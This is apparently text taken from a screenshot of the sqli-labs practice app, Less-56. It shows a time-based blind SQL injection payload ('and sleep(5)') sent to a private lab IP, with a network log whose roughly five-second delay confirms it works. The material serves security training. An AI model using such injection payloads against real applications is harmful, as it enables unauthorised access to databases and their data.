 192.168.84.233/sqli-labs/Less-56/?id=2') and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 9 of 14 attempts
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-56/?id=2') and sleep(5) --+ document html 1.47 KB 1.23 KB 5058 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B